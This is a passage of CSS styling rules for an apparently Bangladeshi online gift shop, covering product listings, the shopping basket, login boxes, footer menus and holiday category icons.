	color:#404040;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	list-style: none;
	text-align: center;
	width:29%;
	margin:0 1% 4% 0;
	border:#f2f2f2 1px solid;
	width:19%;
	max-height:227px;
	line-height:0px;
	padding:0;
	outline:none;
	letter-spacing:.3px;
	text-decoration:none;
	float:left;
	background-color:#f2f2f2;
}

.categorylist li:nth-child(5n) {
	margin-right: 0;
}

.categorylist li a span{
	display: block;
	margin: -28px 0 0 0;
	color:#3f3f3f;
	text-decoration:none;
	outline:none;
	z-index:1 !important;

	
}

.categorylist li a:hover span{
	display: block;
	outline:none;
	color:#55a84c;
	text-decoration:none;
}

.aboutservices{
	text-align:center;
	font-size:24px;
	color:#373737;
	line-height:70px;
	
	}


.aboutus{
	max-height:535px;
	min-height:535px;
	text-align:justify;
	color:#404040;
	overflow:hidden;
	}

.center{
	text-align:center;
	padding:40px 0 0 0;
	}

.aboutpadding{
padding-bottom:38px;
	}

.comlogos{
	border:#dddddd 1px solid;
	margin-bottom:26px;
	padding-top:30px;
	padding-bottom:30px;
	
	}

.comlogos a{
padding:15px;
}
.col-md-4 {
	width: 33% !important;
	float: left !important;
}


.threeboxs{
	font-size:14px;
	border:#dddddd 1px solid;
	float:left;
	width:32%;
	padding:20px 30px 30px 30px;
	line-height:18px;
	margin-right:2%;
	}

.threeboxs span{
	font-size:23px;
	letter-spacing:.5px;
	font-weight:bold;
	display:block;
	line-height:35px;
	color:#777777;
	margin-bottom:12px;
}

.threeboxs img{
	float:left;
	margin-right:15px;
}

.socialarea {
	border:#dddddd 1px solid;
	padding:20px 30px 15px 30px;
	margin:25px 0 0 0;
	}

.followus{
	font-size:14px;
	float:left;
	width:32%;
	padding:10px 0 10px 0;
	line-height:18px;
	margin-right:2%;
	color:#777777;
	}

.followus span{
	font-size:24px;
	letter-spacing:.5px;
	font-weight:bold;
	display:block;
	line-height:35px;
	color:#222222;
	margin-bottom:5px;
}

.sociallinks {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	float: left;
}
.sociallinks ul {
	padding: 0 0 0 0;
	margin: 15px 0 0 0;
}
.sociallinks li {
	margin: 0 0 0 0;
	list-style: none;
	float: left;
}
.sociallinks li a {
	width: 49px;
	height: 49px;
	opacity: 1.0;
	filter: alpha(opacity=100);
	display: block;
	text-indent: -99999px;
	float: left;
	margin: 0 9px 0 0;
}
.sociallinks li a:hover {
	opacity: 0.6;
	filter: alpha(opacity=60);
	text-decoration: none;
}
a.facebook {
	background: url(../images/facebook.png) no-repeat;
}
a.twitter {
	background: url(../images/twitter.png) no-repeat;
}
a.google {
	background: url(../images/google-plus.png) no-repeat top;
}
a.youtube {
	background: url(../images/youtube.png) no-repeat;
}
a.instagram {
	background: url(../images/instagram.png) no-repeat;
}

.widgetarea{

	float:left;
	width:32%;
	margin-right:2%;

	}

.helparea{
	font-size:14px;
	float:left;
	width:32%;
	padding:10px 0 10px 0;
	line-height:18px;
	margin-right:0;
	color:#777777;
	text-align:right;
	}

.helparea span{
	font-size:24px;
	letter-spacing:.5px;
	font-weight:bold;
	display:block;
	line-height:35px;
	color:#222222;
	margin-bottom:5px;
	text-align:right;
}

a.contactbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	font-weight:bold;
	width: 35%;
	height:40px;
	float:right;
	display:block;
	line-height:40px;
	text-align:center;
	text-transform:uppercase;
	margin:15px 0 0 0;

}

a.contactbtn:hover {
	background-color: #d2321d;
	text-decoration:none;
}

.footerarea {
	min-height: 131px;
	margin: 0 0 0 0;
	padding-bottom: 22px;
	padding-top:22px;
	border-bottom:#dddddd 1px solid;
}

.innerfooterarea {
	min-height: 100px;
	margin: 0 0 0 0;
	padding-top:22px;

}

.footermenuarea {
	position: relative;
	left: -50%;
	float: right;
	clear: both;
}
.footermenuarea ul {
	position: relative;
	left: 50%;
	clear: both;
	padding: 0 0 0 0;
	margin: 0 auto;
}
.footermenuarea li {
	list-style: none;
	text-align: center;
	color: #FFFFFF;
	float: left;
}
.footermenuarea A {

	color: #404040;
	text-decoration: none;
	padding-left: 8px;
	font-size: 13px;
	font-weight: normal;
	padding-right: 8px;
	background:url(../images/sep.gif) no-repeat right;

}
.footermenuarea A:hover {
	color: #55a84c;
}
a.lastfootermenu {
	background: none;
}


.creditarea {
	font-size: 11px;
	text-align: center;
	margin: 10px 0 0 0;
	color:#838383;
	line-height:17px;
}
.clear {
	clear: both;
}


.footerlinkarea {
	margin: 0 0 0 0;
	padding-bottom: 22px;
	padding-top:22px;


}

.footerlistmenu ul {
	padding: 0 0 22px 0;
	border-bottom:#dddddd 1px solid;
}
.footerlistmenu li {
	list-style: none;
	text-align: left;
	line-height:18px;
}
.footerlistmenu A {
	color: #838383;
	text-decoration: none;
	font-size: 11px;
	font-weight: normal;
	line-height:15px;

}
.footerlistmenu A:hover {
	color: #55a84c;
	text-decoration:underline;
}


a.mobilemenu {
	background:url(../images/mobile.gif) no-repeat top;
	width:29px;
	height:23px;
	display:block;
	float:left;
	margin:17px 0 0 10px;
}
a.mobilemenu:hover {
	background:url(../images/mobile.gif) no-repeat bottom;
	text-decoration: none;
}

.mobileicon{
	float:left;
	width:29px;
	height:4px;
	position:relative;
	top:0;
	display:none;
	}

.searchicon{
	float:right;
	width:29px;
	height:4px;
	position:relative;
	top:0;
	width:0%;
	right:0;
	display:none;
	}


a.searchmenu {
	background:url(../images/search.gif) no-repeat top;
	width:29px;
	height:23px;
	display:block;
	float:left;
	margin:13px 0 0 50px;
}
a.searchmenu:hover {
	background:url(../images/search.gif) no-repeat bottom;
	text-decoration: none;
}



/*category css */

.topnavarea{
	min-height:48px;
	padding:15px 0 0 0;
	text-align:left;
	font-size:13px;
	color:#8a8a8a;
	border-bottom:#e6e6e6 1px solid;
	}

.topnavarea a{
	color:#55a84c;
}

.topnavarea a:hover{
	color:#000;
}

.cathead{
	font-size:22px;
	color:#55a84c;
	border-bottom:#55a84c 6px solid;
	padding:20px 0 10px 0;
	margin-bottom:15px;
	}

.catarea2{
	width:100%;
	padding:10px 0 0 0;
	text-align:center;
	}


/*inner page css */

.leftmenuarea{
	width:23%;
	float:left;
	margin-top:23px;
	margin-bottom:23px;
	}

.rightcontentarea{
	width:75%;
	float:left;
	margin-left:2%;
	margin-top:23px;
	color:#151515;
	}

.leftmenu ul {
	padding: 0;
	margin: 0 0 0 0;
}
.leftmenu li {
	list-style: none;
	text-align: left;
	}
.leftmenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #151515;
	text-decoration: none;
	font-size: 15px;
	margin: 0 0 0 0;
	line-height: 40px;
	display: block;
	padding:0 0 0 35px;
	border-bottom:#efefef 1px solid;
}
.leftmenu A:hover {
	color: #55a84c;
	text-decoration: none;
}


a.newyear {
	background: url(../images/icons/newyear-christmas.png) no-repeat 5px 10px;
}

a.urgentgift {
	background: url(../images/icons/urgent.png) no-repeat 8px 10px;
}

a.giftbd {
	background: url(../images/icons/giftbd.png) no-repeat 7px 10px;
}

a.freshflower {
	background: url(../images/icons/freshflower.png) no-repeat 8px 10px;
}

a.cakegift {
	background: url(../images/icons/cakegift.png) no-repeat 8px 10px;
}

a.mobilereharge {
	background: url(../images/icons/mobile-recharge.png) no-repeat 8px 10px;
}

a.internetrecharge {
	background: url(../images/icons/internet-recharge.png) no-repeat 8px 10px;
}

a.foodcourt {
	background: url(../images/icons/food-court.png) no-repeat 8px 10px;
}

a.freshfruites {
	background: url(../images/icons/fresh-fruits.png) no-repeat 8px 10px;
}

a.misti {
	background: url(../images/icons/misti.png) no-repeat 8px 10px;
}

a.giftdress {
	background: url(../images/icons/dress.png) no-repeat 8px 10px;
}
a.weddinggifts {
	background: url(../images/icons/wedding.png) no-repeat 8px 10px;
}

a.newborn {
	background: url(../images/icons/new-born.png) no-repeat 8px 10px;
}

a.groceries {
	background: url(../images/icons/groceries.png) no-repeat 8px 10px;
}
a.household {
	background: url(../images/icons/household.png) no-repeat 8px 10px;
}

a.teddy {
	background: url(../images/icons/teddy.png) no-repeat 8px 10px;
}

a.pujaholi {
	background: url(../images/icons/puja.png) no-repeat 8px 10px;
}



a.handicrafts {
	background: url(../images/icons/handicrafts.png) no-repeat 8px 10px;
}

a.greetingscard {
	background: url(../images/icons/greetings-cards.png) no-repeat 8px 10px;
}



a.specialocca {
	background: url(../images/icons/gifts-special.png) no-repeat 8px 10px;
}

a.music {
	background: url(../images/icons/music.png) no-repeat 8px 10px;
}

a.medicine {
	background: url(../images/icons/medicine.png) no-repeat 8px 10px;
}
a.valentines {
	background: url(../images/icons/valentines.png) no-repeat 8px 10px;
}

a.boishakhi {
	background: url(../images/icons/boishakhi.png) no-repeat 8px 15px;
}

a.mothersday {
	background: url(../images/icons/mothersday.png) no-repeat 8px 10px;
}
a.fathersday {
	background: url(../images/icons/fathersday.png) no-repeat 8px 10px;
}
a.iftar {
	background: url(../images/icons/iftar.png) no-repeat 8px 10px;
}

a.eid {
	background: url(../images/icons/eid-gift.png) no-repeat 8px 10px;
}

a.eidbazar {
	background: url(../images/icons/eid-bazar.png) no-repeat 8px 10px;
}
a.corporate {
	background: url(../images/icons/corporate.png) no-repeat 8px 12px;
}

a.freegift {
	background: url(../images/icons/free-gift.png) no-repeat 8px 12px;
}


.headarea{
	width:100%;
	border-bottom:#e5e5e5 1px solid;
	height:42px;
	margin-bottom:25px;
	}

.headtext{
	font-size:24px;
	color:#55a84c;
	line-height:24px;
	float:left;
	width:60%;
	}

	.share {
		margin: 0 0 0 0;
		float:right;
		width:40%;
	}
	


.rightcontentarea a{
	color: #55a84c;
	text-decoration:none;
	}

.rightcontentarea A:hover {
	color:#151515;
	text-decoration: none;
}

/* product page css */

.txtOldPrice{
	color:#000 !important;
	text-decoration:line-through !important;
}
.navigationarea{
	border-bottom:#dcdcdc 1px solid;
	border-top:#dcdcdc 1px solid;
	height:62px;
	margin:15px 0 15px 0;
	}

.navigation ul {
	
}
.navigation li {
	list-style: none;
	text-align: center;
}
.navigation A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #717171;
	border: #dfdfdf 1px solid;
	height: 25px;
	width: 25px;
	line-height: 25px;
	font-weight: normal;
	text-decoration: none;
	padding: 0;
	margin: 0 2px 0 2px;
	text-align: center;
	display: inline-block;
	background-color: #FFF;
	float: left;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: rgb(255,255,255); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,1)), color-stop(100%, rgba(239,239,239,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#efefef', GradientType=0 ); /* IE6-8 */
	-webkit-box-shadow: 1px 1px 0px 0px rgba(50, 50, 50, 0.11);
	-moz-box-shadow: 1px 1px 0px 0px rgba(50, 50, 50, 0.11);
	box-shadow: 1px 1px 0px 0px rgba(50, 50, 50, 0.11);
}
.navigation A:hover {
	color: #ffffff;
	text-decoration: none;
	background: rgb(99,99,99); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(99,99,99,1)), color-stop(100%, rgba(63,63,63,1))); /* Chrome,Safari4+ */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* Opera 12+ */
	background: -ms-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* IE10+ */
	background: radial-gradient(ellipse at center, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#636363', endColorstr='#3f3f3f', GradientType=1 ); /* IE6-8 fallback on horizontal gradient */
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border: #3c3c3c 1px solid;
}


.selected_link {
	color: #ffffff !important;
	text-decoration: none !important;
	background: rgb(99,99,99) !important; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url(data:image/svg+xml !important;base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]) !important;
	background: -moz-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* FF3.6+ */
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(99,99,99,1)), color-stop(100%, rgba(63,63,63,1))) !important; /* Chrome,Safari4+ */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* Chrome10+,Safari5.1+ */
	background: -o-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* Opera 12+ */
	background: -ms-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* IE10+ */
	background: radial-gradient(ellipse at center, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#636363', endColorstr='#3f3f3f', GradientType=1 ) !important; /* IE6-8 fallback on horizontal gradient */
	-webkit-border-radius: 3px !important;
	-moz-border-radius: 3px !important;
	border-radius: 3px !important;
	border: #3c3c3c 1px solid !important;
}



.innerproductarea{
	margin:0;
	padding:0 0 0 0;
	}

.actualProduct{

	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#151515;
	font-size:13px;
	list-style: none;
	text-align: center;
	background-color:#fafafa;
	margin:0 0 15px 0;
	border:#dcdcdc 1px solid;
	padding:25px 20px 25px 20px;
	outline:none;
	text-decoration:none;
	width:208px;
	vertical-align: top;
	display:inline-block;
	position:relative;
}

.productlisting ul {
	padding: 0;
	margin: 0 0 0 0;

}

.productlisting{
	text-align:center;
}

.productlisting li {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#151515;
	font-size:13px;
	list-style: none;
	text-align: left;
	background-color:#fafafa;
	margin:0 0 15px 0;
	border:#dcdcdc 1px solid;
	padding:25px 20px 25px 20px;
	outline:none;
	text-decoration:none;
	
}

.productlisting li h2{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#55a84c;
	font-size:22px;
	border:0;
	margin:0 0 10px 0;
	padding:0;
	}

.productpic{

	}

.productpic img {
	max-width: 100%;
}

.productshortdis{
	min-height:200px;
	}

.price{
	color:#ff0000;
	font-size:14px;
	font-weight:normal;
	margin-bottom:10px;
	}


.price span{
	color:#ff0000;
	font-size:20px;
	font-weight:normal;
	}


a.viewdetailsbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight:normal;
	height:35px;
	padding:5px;
	line-height:35px;
	position:absolute;
	bottom:10px;
}

a.viewdetailsbtn:hover {
	color:#FFF;
	background-color: #d2321d;
	text-decoration:none;
}


.overlay-link{

	height:520px;
	width:208px;
	display:block;
	position:absolute;
	left:0px;
	top:0px;

}

.testimonials ul {
	padding: 0;
	margin: 0 0 0 0;

}
.testimonials li {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#151515;
	list-style: none;
	text-align: left;
	background-color:#f6fff5;
	margin:0 0 15px 0;
	border:#dcdcdc 1px solid;
	padding:25px 20px 25px 20px;
	outline:none;
	text-decoration:none;
	
}

.testimonials li span {
	color:#55a84c;
	font-weight:bold;
	font-size:14px;
}


.headarea2{
	width:100%;
	border-bottom:#e5e5e5 1px solid;
	height:42px;
	margin-bottom:25px;
	margin-top:25px;
	}

.headtext2{
	font-size:24px;
	color:#55a84c;
	line-height:24px;
	float:left;
	width:100%;
	}

.forminput{
	width:50%;
	margin-bottom:12px;
	padding:10px 10px 10px 15px;
	font-size:14px;
	border:#dcdcdc 1px solid;
	}

.formtestimonial{
	width:100%;
	margin-bottom:12px;
	padding:10px 10px 10px 15px;
	font-size:14px;
	border:#dcdcdc 1px solid;
	}

.submitbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	float: left;
	padding:10px 30px 10px 30px;
	margin-bottom:30px;
}


/*basket css */

.headarea3{
	width:100%;
	border-bottom:#e6e6e6 6px solid;
	height:42px;
	margin-bottom:25px;
	}

.headtext3{
	font-size:24px;
	color:#000000;
	line-height:24px;
	float:left;
	width:50%;
	}

.busketularea{
	float:right;
	width:40%;
	}




.busketlink ul {
	padding: 0 0 0 0;
	margin: 0 0 0 0;

}
.busketlink li {
	list-style: none;
	text-align: left;
	float:left;
	margin:0 0 0 10px;
}
.busketlink A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #717171;
	background:url(../images/arrow.gif) no-repeat right;
	padding:0 25px 0 0;
	float:left;
}
.busketlink A:hover {
	color: #55a84c;
	text-decoration: none;

}

.buskettext1{
	color:#FFF;
	font-size:15px;
	text-align:center;
	height:46px;
	}

.buskettext2{
	color:#484848;
	font-size:13px;
	text-align:left;
	}
	
.buskettext3{
	color:#484848;
	font-size:13px;
	text-align:right;
	margin:25px 0 0 0;
	padding:25px 0px 0 0;
	line-height:25px;
	
	}	

.buskettext4{
	color:#484848;
	font-size:14px;
	text-align:right;
	margin:25px 0 0 0;
	padding:25px 0px 0 0;
	line-height:25px;
	
	}	

.buskettext5{
	background:url(../images/linetwo.gif) repeat-x top;
	color:#ff0000;
	font-size:15px;
	text-align:right;
	margin:25px 0 0 0;
	padding:25px 0px 0 0;
	line-height:25px;
	
	}	



.couponinput{
	width:45%;
	padding:8px 5px 8px 5px;
	font-size:12px;
	border:#dcdcdc 1px solid;
	
	}

.couponbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: right;
	padding:8px 20px 8px 20px;
}


a.checkoutbtn {
	background-color: #ed3200;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight:normal;
	width: 55%;
	height:35px;
	display:block;
	line-height:35px;
	text-align:center;
	margin:15px 0 0 0;
	float:right;

}

a.checkoutbtn:hover {
	color:#FFF;
	background-color: #55a84c;
	text-decoration:none;
}

.tablewidth{
	width:97%;
	}

.shortdis{
	float:left;
	}



/*product details css */

.innerbodyarea {
	color: #525353;
	font-size: 13px;
	padding: 0 0 35px 0;
	line-height: 18px;
	margin: 0 0 6px 0;
}
.innerbodyarea h3 {
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	padding: 0 0 10px 0;
	margin: 0;
	border-bottom: #d6d6d6 1px solid;
}

	.productsdetails {
		width: 100%;
	}
	.productsdetails .left {
		width: 47%;
		text-align: center;
		position: relative;
		float: left;
		padding: 0 0 0 0;
	}
	.smallpicarea img {
		max-width: 100%;
		margin: 15px 2% 0 0;
		float: left;
	}
	.productsdetails .right {

		font-size: 13px;
		color: #3a3a3a;
		width: 50%;
		float: right;
		text-align: left;
		padding: 0 0 0 2%;
	}
	.productsdetails .right h1 {

		font-size: 24px;
		color: #55a84c;
		text-align: left;
		line-height:normal;
	}
	.productdeshead {
		font-size: 18px;
		color: #3a3a3a;
		text-align: left;
		padding: 15px 0 5px 0;
	}
	.productdeshead2 {

		font-size: 18px;
		color: #3a3a3a;
		font-weight: normal;
		text-align: left;
	}
	.pricedetails {

		font-size: 23px;
		color: #ed2d0d;
		font-weight: normal;
		text-align: left;
	}
	a.rate {
		font-size: 13px;
		color: #ff0000;
		text-decoration: underline;
	}
	a.rate:hover {
		color: #000;
		text-decoration: none;
	}
	a.buybtn {
		font-size: 18px;
		color: #ffffff;
		text-decoration: none;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		background: #63b11b; /* Old browsers */
		background: -moz-linear-gradient(top, #63b11b 0%, #4b8f13 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#63b11b), color-stop(100%,#4b8f13)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #63b11b 0%,#4b8f13 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #63b11b 0%,#4b8f13 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #63b11b 0%,#4b8f13 100%); /* IE10+ */
		background: linear-gradient(to bottom, #63b11b 0%,#4b8f13 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#63b11b', endColorstr='#4b8f13',GradientType=0 ); /* IE6-9 */		display: block;
		text-align: center;
		width: 50%;
		height: 50px;
		line-height: 50px;
		margin: 30px 0 20px 0;
		float:right;
	}
	a.buybtn:hover {
		color: #fff;
		text-decoration: none;
		background: #4b8f13; /* Old browsers */
		background: -moz-linear-gradient(top, #4b8f13 0%, #69b512 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4b8f13), color-stop(100%,#69b512)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #4b8f13 0%,#69b512 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #4b8f13 0%,#69b512 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #4b8f13 0%,#69b512 100%); /* IE10+ */
		background: linear-gradient(to bottom, #4b8f13 0%,#69b512 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4b8f13', endColorstr='#69b512',GradientType=0 ); /* IE6-9 */
}
	.relatedproducts{
		font-size:13px;
		color:#151515;
		}
	.proimgmar{
		margin-right:17px;
		float:left;
		}
		
		
	.relatedhead {
		height: 60px;
		line-height: 60px;
		font-size: 21px;
		color: #272727;
		padding: 0 0 10px 0;
		margin: 20px 0 15px 0;
		font-weight: normal;
		border-bottom: #dddddd 1px solid;
	}
	.relproducts ul {
		padding: 0 0 0 0;
		margin: 0 0 0 0;
	}
	.relproducts li {
		list-style: none;
		text-align: left;
		float: left;
		margin-right: 2.5%;
		margin-bottom: 2%;
		width: 23%;
		max-height: 350px;
		font-size: 11px;
		color: #444444;
		padding: 0 0 0 0;
	}
	.relproducts li:nth-child(4n) {
		margin-right: 0;
	}
	.relproducts A img {

	}
	.relproducts A img:hover {
	}
	.relproducts A {
		font-size: 13px;
		color: #151515;
		font-weight: normal;
		text-decoration: none;
		display: block;
		line-height: 20px;
		margin: 8px 0 0 0;
		text-align: left;
	}
	.relproducts A:hover {
		color: #55a84c;
		text-decoration: none;
	}
	
	.productprice{
		color:#ed2d0d;
		font-size:13px;
		margin-top:7px;
		}
	
	.img-responsive, .thumbnail>img, .thumbnail a>img, .carousel-inner>.item>img, .carousel-inner>.item>a>img {
		display: block;
		width: 100% \9;
		max-width: 100%;
		height: auto
	
	}



#thumbHomePage{
	display:inline-block;
	width:176px;
	border:#dddddd 1px solid;
	height:200px;
	margin-right:5px;
	border-radius: 30px 0px 30px 0px;
	-webkit-border-radius: 30px 0px 30px 0px;
	-moz-border-radius: 30px 0px 30px 0px;
	margin-bottom:5px;
	position:relative;
	text-align:center;
	padding-top:5px;

}

#SubCategories{
	text-align:center;
}

#thumbHomePage .last{
	margin-right:0px;

}

#thumbHomePage img{
	border-radius: 30px 0px 30px 0px;
	-webkit-border-radius: 30px 0px 30px 0px;
}
#thumbHomePage a{
	text-decoration:none;
	color:#000;
}

#thumbHomePage .thumbText{
	position:absolute;
	bottom:5px;
	z-index:9000;
	text-align:center;
	width:100%;
}

#thumbHomePage .thumbText a:hover{
	text-decoration:underline;
	color:red;
}

.col-md-8 {
	width: 66.66666667%;
	float:left;
}

/* new top menu css */

.newmobilemenu ul {
	padding: 0;
	margin: 0 0 0 0;
	float: left;
	display: none;
}
.newmobilemenu li {
	list-style: none;
	text-align: left;
	float: left;
}
.newmobilemenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 12px;
	margin: 10px 2px 2px 10px;
	line-height: 32px;
	display: inline-block;
	padding: 15px 0 0 0;
}
.newmobilemenu A:hover {
	color: #55a84c;
	text-decoration: none;
}
a.menunew {
	background: url(../images/gift-menu.png) no-repeat center top;
    background-size: 19px 19px;
}
a.menunew:hover {
	background: url(../images/gift-menu_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.accountnew {
	background: url(../images/your-account.png) no-repeat center top;
    background-size: 19px 19px;
}
a.accountnew:hover {
	background: url(../images/your-account_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.faqnew {
	background: url(../images/bd-gift-faq.png) no-repeat center top;
    background-size: 19px 19px;
}
a.faqnew:hover {
	background: url(../images/bd-gift-faq_h.png) no-repeat center top;
    background-size: 19px 19px;
	text-decoration: none;
}
a.loginnew {
	background: url(../images/login-upohar.png) no-repeat center top;
    background-size: 19px 19px;
}
a.loginnew:hover {
	background: url(../images/login-upohar_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.cartnew {
	background: url(../images/gift-basket.png) no-repeat center top;
    background-size: 19px 19px;
}
a.cartnew:hover {
	background: url(../images/gift-basket_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}

.occbasket_mobile{
	background: url(../images/gift-basket_h.png) no-repeat center top;
	color:#55a84c !important;
    background-size: 19px 19px;
}
a.catnew {
	background: url(../images/view-bd-gift-catalog.png) no-repeat center top;
    background-size: 19px 19px;
}
a.catnew:hover {
	background: url(../images/view-bd-gift-catalog_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.contactnew {
	background: url(../images/contact-upoharbd.png) no-repeat center top;
    background-size: 19px 19px;
}
a.contactnew:hover {
	background: url(../images/contact-upoharbd_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
/* new top menu css finish */



/*CSS for Slide*/
.quarter-slider {
	width: 25%;
	float: left;
}
.half-slider {
	width: 50%;
	float: left;
	padding: 0 .5%;
}
.half-slider-column {
	float: left;
	width: 50%;

}
.half-slider-row {
	padding-bottom: 5px;
}

/*CSS for login and password change */

.loginbox{
	width:55%;
	height:300px;
	background-color:#e6e6e6;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin:50px auto 0 auto;
	font-size:13px;
	color:#484848;
	}

.loginbox h3{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 20px;
	color: #151515;
	font-weight:bold;
	text-align:center;
	margin:0 0 0 0;
	border-bottom:0;
	line-height:80px;
	display:block;

	}

.loginpageinput{
	border:#d2d2d2 1px solid;
	height:30px;
	width:94%;
	margin:5px 0 5px 10px;
	}

a.loginbtn {
	background-color: #ed3200;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 35%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:5px 0 0 10px;

}
a.loginbtn:hover {
	color: #FFF;
	background-color: #55a84c;
	text-decoration: none;
}


/*CSS for My Account Page */


.myaccountbox{
	border-bottom:#e6e6e6 3px solid;
	padding:30px 0 30px 0;
	float:left;
	font-size:14px;
	color:#707070;
	width:100%;
	}

.myleft{
	float:left;
	width:75%;
	}
.myleft span{
	color:#ff6a00;
	font-size:17px;
	font-weight:bold;
	display:block;
	margin:0 0 10px 0;
}

.myright{
	float:left;
	width:25%;
	}

a.myaccbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 70%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:5px 0 0 10px;
	float:right;

}
a.myaccbtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}

.main_banner_left_top{position:relative;float:left;width:24.5%;background:#FFE4E5;margin-left:0%;margin-bottom:.5%;
    background: -webkit-linear-gradient(#F5FBFB, #cfecf4); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#F5FBFB, #cfecf4); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#F5FBFB, #cfecf4); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#F5FBFB, #cfecf4); /* Standard syntax (must be last) */
}

.main_banner_left_top p {font-family: 'Droid Serif', serif;font-size:100%;text-align:right;color:#00a0ba;border:0;}
.main_banner_left_top h2 {font-family: 'Kaushan Script', cursive;font-size:110%;text-align:right;color:#00a0ba;border:0;font-style:normal;}
.main_banner_left_top img {  position: absolute;  width: 45%;left:-4px;bottom:-4px;}



.main_banner_right_top{position:relative;float:left;width:24.5%;background:#E3F5F7;margin-left:.5%;margin-bottom:.5%;

	height:auto;
	background: -webkit-linear-gradient(#F5FBFB, #cfecf4); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#F5FBFB, #cfecf4); /* For Opera 11.1 to 12.0 */
